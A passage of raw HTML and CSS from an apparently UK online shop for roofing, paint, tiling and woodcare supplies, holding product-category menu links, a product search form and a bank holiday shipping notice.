ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-192.html"><span class="ubermenu-target-title ubermenu-target-text">Floor Varnish</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66863 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-193.html"><span class="ubermenu-target-title ubermenu-target-text">Furniture Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66859 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-194.html"><span class="ubermenu-target-title ubermenu-target-text">Interior Varnish</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66868 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-175.html"><span class="ubermenu-target-title ubermenu-target-text">Plaster</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-84431 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-195.html"><span class="ubermenu-target-title ubermenu-target-text">Tile Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-196.html"><span class="ubermenu-target-title ubermenu-target-text">Worktop Oil</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66852 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-197.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Exterior Paint</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66852 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66872 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-198.html"><span class="ubermenu-target-title ubermenu-target-text">Garden Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66874 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-199.html"><span class="ubermenu-target-title ubermenu-target-text">Metal Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66875 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-200.html"><span class="ubermenu-target-title ubermenu-target-text">Outdoor Varnish</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-67094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-201.html"><span class="ubermenu-target-title ubermenu-target-text">uPVC Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66881 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-202.html"><span class="ubermenu-target-title ubermenu-target-text">Yacht Varnish</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66854 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-203.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Decorating Tools</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66854 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-155.html"><span class="ubermenu-target-title ubermenu-target-text">Brushes</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66886 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-146.html"><span class="ubermenu-target-title ubermenu-target-text">Buckets</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66885 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-204.html"><span class="ubermenu-target-title ubermenu-target-text">Mud Pans</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66889 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-205.html"><span class="ubermenu-target-title ubermenu-target-text">Plastering Hawk</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66884 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-206.html"><span class="ubermenu-target-title ubermenu-target-text">Plastering Rule</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-158.html"><span class="ubermenu-target-title ubermenu-target-text">Trowels</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66856 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-207.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tiling</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66856 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-169.html"><span class="ubermenu-target-title ubermenu-target-text">Tile Adhesive</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66936 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-208.html"><span class="ubermenu-target-title ubermenu-target-text">Tile Grout</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66935 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-209.html"><span class="ubermenu-target-title ubermenu-target-text">Tile Level Systems</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66934 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-210.html"><span class="ubermenu-target-title ubermenu-target-text">Tile Trowels</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66855 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-211.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Woodcare</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66855 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-212.html"><span class="ubermenu-target-title ubermenu-target-text">Danish Oil</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-170.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Adhesive</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66932 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-213.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Dye</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-183.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Filler</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66931 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-214.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Primer</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66900 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-215.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Stain</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-179.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Treatment</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-67087 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-216.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Wax</span></a></li></ul></li></ul></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->

</div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11:before,.tdi_11:after{display:table}@media (max-width:767px){.tdi_11{padding-top:15px!important;padding-bottom:15px!important;border-color:var(--doc-custom-color-4)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;position:relative}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_10_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_woo_products_live_search tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{padding-top:15px!important;padding-bottom:15px!important;z-index:0!important;display:inline!important}}</style>
<style>.td_woo_products_live_search{margin-bottom:0;z-index:1000;clear:none;vertical-align:middle}.td_woo_products_live_search .tdw-block-inner{position:relative;display:inline-block;width:100%}.td_woo_products_live_search .tdw-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.td_woo_products_live_search .tdw-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent;z-index:10}.td_woo_products_live_search .tdw-drop-down-search-open+.tdw-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.td_woo_products_live_search .tdw-search-icon,.td_woo_products_live_search .tdw-search-txt{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.td_woo_products_live_search .tdw-search-icon-svg{display:flex;align-items:center;justify-content:center}.td_woo_products_live_search .tdw-search-icon-svg svg{height:auto}.td_woo_products_live_search .tdw-search-icon-svg svg,.td_woo_products_live_search .tdw-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.td_woo_products_live_search .tdw-search-txt{position:relative;line-height:1}.td_woo_products_live_search .tdw-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.td_woo_products_live_search .tdw-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.td_woo_products_live_search .tdw-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.td_woo_products_live_search .tdw-drop-down-search .tdw-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.td_woo_products_live_search .tdw-drop-down-search .tdw-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.td_woo_products_live_search .tdw-search-form-inner{position:relative;display:flex;background-color:#fff}.td_woo_products_live_search .tdw-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.td_woo_products_live_search .tdw-search-form-btn,.td_woo_products_live_search .tdw-search-form-input{height:auto;min-height:32px}.td_woo_products_live_search .tdw-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.td_woo_products_live_search .tdw-search-form-input.tdw-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.td_woo_products_live_search .tdw-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.td_woo_products_live_search .tdw-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.td_woo_products_live_search .tdw-search-form-btn i,.td_woo_products_live_search .tdw-search-form-btn span{display:inline-block;vertical-align:middle}.td_woo_products_live_search .tdw-search-form-btn .tdw-search-form-btn-icon{position:relative}.td_woo_products_live_search .tdw-search-form-btn i{font-size:12px}.td_woo_products_live_search .tdw-search-form-btn .tdw-search-form-btn-icon-svg{line-height:0}.td_woo_products_live_search .tdw-search-form-btn svg{width:12px;height:auto}.td_woo_products_live_search .tdw-search-form-btn svg,.td_woo_products_live_search .tdw-search-form-btn svg *{fill:#fff;transition:all 0.3s ease;-webkit-transition:all 0.3s ease}.td_woo_products_live_search .tdw-regular-search .tdw-aj-search{visibility:hidden;opacity:0;width:100%;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease}.td_woo_products_live_search .tdw-regular-search .tdw-aj-search.tdw-regular-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.td_woo_products_live_search .tdw-aj-search-results{padding:20px;border-style:solid;border-color:#ededed;background-color:#fff}.td_woo_products_live_search .tdw-drop-down-search .tdw-aj-search-results{border-width:1px 0}.td_woo_products_live_search .tdw-regular-search .tdw-aj-search-results{border-width:0 0 1px}.td_woo_products_live_search .tdw-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.td_woo_products_live_search .tdw-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.td_woo_products_live_search .tdw-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.td_woo_products_live_search .tdw-aj-search-inner:before,.td_woo_products_live_search .tdw-aj-search-inner:after{display:table;content:'';line-height:0}.td_woo_products_live_search .tdw-aj-search-inner:after{clear:both}.td_woo_products_live_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.td_woo_products_live_search .result-msg a{color:#222}.td_woo_products_live_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdw-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.td_woo_products_live_search .td_woo_product_module{margin:0 0 20px;padding-bottom:0}.td_woo_products_live_search .td-module-container{display:flex}.td_woo_products_live_search .td-image-container{width:78px;flex:0 0 78px;position:relative;margin-right:16px}.td_woo_products_live_search .td-module-thumb{margin-bottom:0}.td_woo_products_live_search .td-image-wrap{display:block;position:relative;padding-bottom:100%}.td_woo_products_live_search .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td_woo_products_live_search .td-image-container img{width:100%;display:block}.td_woo_products_live_search .td_woo_product_module .onsale{top:0;left:auto;right:0;margin:0;padding:6px;min-width:0;min-height:0;background-color:var(--td_theme_color,#4db2ec);color:#fff;position:absolute;font-size:11px;line-height:1;border:0 solid #000;border-radius:0}.td_woo_products_live_search .td-module-meta-info{margin:0;border-width:0;border-style:solid;border-color:#000}.td_woo_products_live_search .td-module-title{margin:0 0 5px;padding:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:1.3}.td_woo_products_live_search .td_woo_product_module:hover .td-module-title{color:var(--td_theme_color,#4db2ec)}body div.td_woo_products_live_search .star-rating{float:none;display:inline-block;margin:0 0 4px;width:auto;height:auto;font-family:star;overflow:hidden;position:relative;line-height:1;font-size:1em}body div.td_woo_products_live_search .star-rating:before,body div.td_woo_products_live_search .star-rating span:before{position:relative;top:0;left:0;font-size:11px}body div.td_woo_products_live_search .star-rating:before{content:'\73\73\73\73\73';color:#d3ced2;float:left}body div.td_woo_products_live_search .star-rating span:before{content:'\53\53\53\53\53'}body div.td_woo_products_live_search .star-rating span{padding-top:0;font-size:0;float:left;top:0;left:0;position:absolute;font-size:0}div.td_woo_products_live_search div.td_woo_product_module .price{display:block;margin-bottom:10px;font-family:Verdana,Geneva,sans-serif;font-size:11px;line-height:1.6;font-weight:600;color:#111}div.td_woo_products_live_search div.td_woo_product_module .price del{font-size:0.75em!important;color:#9d9d9d}div.td_woo_products_live_search div.td_woo_product_module .price ins{font-weight:inherit}.td_woo_products_live_search .td_woo_product_module a.button{background:none #222;font-size:10px;padding:8px;text-shadow:none;color:#fff;border-width:0;border-style:solid;border-color:#000;border-radius:0;box-shadow:none}.td_woo_products_live_search .td_woo_product_module a.button:hover{background-color:var(--td_theme_color,#4db2ec)}.td_woo_products_live_search .td_woo_product_module a.button.loading:after{display:none}.td_woo_products_live_search .td_woo_product_module a.added_to_cart{display:none}body:not(.woocommerce) .td_woo_products_live_search .td_woo_product_module a.button.loading{opacity:.25}body:not(.woocommerce) .td_woo_products_live_search .td_woo_product_module a.button.added:after{content:'\e017';font-family:WooCommerce;vertical-align:bottom;margin-left:0.53em}body .tdi_14 .tdw-search-form-btn-icon{top:0px}body .tdi_14 .result-msg{text-align:center}body div.tdi_14 .td_woo_product_module{width:100%;margin-bottom:20px;padding-left:10px;padding-right:10px}body div.tdi_14 .td_woo_product_module:nth-last-child(1){margin-bottom:0}body div.tdi_14 .tdw-aj-search-inner{margin-left:-10px;margin-right:-10px}body .tdi_14 .entry-thumb{background-position:center 50%}body .tdi_14 .td-module-container{flex-direction:row}body .tdi_14 .td-image-container{order:1;display:block}body .tdi_14 .td-module-meta-info{order:2;display:flex;flex-direction:column;justify-content:initial;border-style:solid;align-self:flex-start}body div.tdi_14 .td_woo_product_module .onsale{display:block;border-style:solid}.tdi_14 .td-excerpt{display:none}html body div.tdi_14 .star-rating{display:inline-block}.tdi_14 .td-module-meta-info{align-items:flex-start}.tdi_14 .td-module-meta-info .td-module-title{text-align:left}body div.tdi_14 .td_woo_product_module a.button{border-style:solid;display:none}body .tdi_14 .tdw-search-form-input{color:#0a0000}body .tdi_14 .tdw-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #0a0000}body .tdi_14 .tdw-search-form-btn{color:#ffffff;background-color:#e00025;border-color:#e8e8e8}body .tdi_14 .tdw-search-form-btn svg,body .tdi_14 .tdw-search-form-btn svg *{fill:#ffffff}body .tdi_14 .tdw-search-form-btn:hover{color:#ffffff;background-color:#212121}body .tdi_14 .tdw-search-form-btn:hover svg,body .tdi_14 .tdw-search-form-btn:hover svg *{fill:#ffffff}body .tdi_14 .tdw-aj-search{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}@media (min-width:1019px) and (max-width:1140px){body div.tdi_14 .td_woo_product_module{margin-bottom:20px;margin-bottom:20px!important}body div.tdi_14 .td_woo_product_module:nth-last-child(1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){body div.tdi_14 .td_woo_product_module{margin-bottom:20px;margin-bottom:20px!important}body div.tdi_14 .td_woo_product_module:nth-last-child(1){margin-bottom:0!important}}@media (max-width:767px){body .tdi_14 .tdw-search-form-btn{border-radius:0px 5px 5px 0px}body div.tdi_14 .td_woo_product_module{margin-bottom:20px;margin-bottom:20px!important}body div.tdi_14 .td_woo_product_module:nth-last-child(1){margin-bottom:0!important}body div.tdi_14 .tdw-search-form-input{font-family:Poppins!important;font-size:14px!important;line-height:3!important;font-weight:400!important}body div.tdi_14 .tdw-search-form-btn{font-family:Poppins!important;font-weight:600!important}}</style><div class="tdw-block-inner td-fix-index"><div class="tdw-regular-search"><form method="get" class="tdw-search-form" action="https://eroofing.co.uk/"><div class="tdw-search-form-inner"><input class="tdw-search-form-input" type="text" value="" name="s" autocomplete="off" placeholder="Search by name, brand..."/><button class="wpb_button wpb_btn-inverse btn tdw-search-form-btn" type="submit"><span>Search</span></button><input type="hidden" name="post_type" value="product" /></div></form><div class="tdw-aj-search"></div></div></div></div></div></div></div></div><div id="tdi_15" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_16  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}.tdi_16:before,.tdi_16:after{display:table}.tdi_16{margin-bottom:0px!important;padding-bottom:0px!important;position:relative}.tdi_16 .td_block_wrap{text-align:left}@media(min-width:1141px){.tdi_16{display:none!important}}@media (max-width:767px){.tdi_16{display:none!important}}</style>
<div class="tdi_15_rand_style td-element-style" ><style>.tdi_15_rand_style{background-color:#f4d822!important}</style></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_19  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:25px!important;justify-content:center!important;text-align:center!important}</style><div class="td-fix-index"><p><strong><span data-preserver-spaces="true">Bank Holiday Notice:</span></strong><span data-preserver-spaces="true"> Orders placed after 2:00 PM on Friday, August 23rd, will be shipped on Tuesday, August 27th.</span></p>
</div></div></div></div></div></div><div id="tdi_20" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}.tdi_21{position:relative}.tdi_21 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_21{position:relative}}</style>
<div class="tdi_20_rand_style td-element-style" ><style>.tdi_20_rand_style{background-color:#f40029!important}@media (max-width:767px){.tdi_20_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}@media (max-width:767px){.tdi_25{margin-bottom:0px!important;padding-bottom:0px!important;position:relative}}</style>
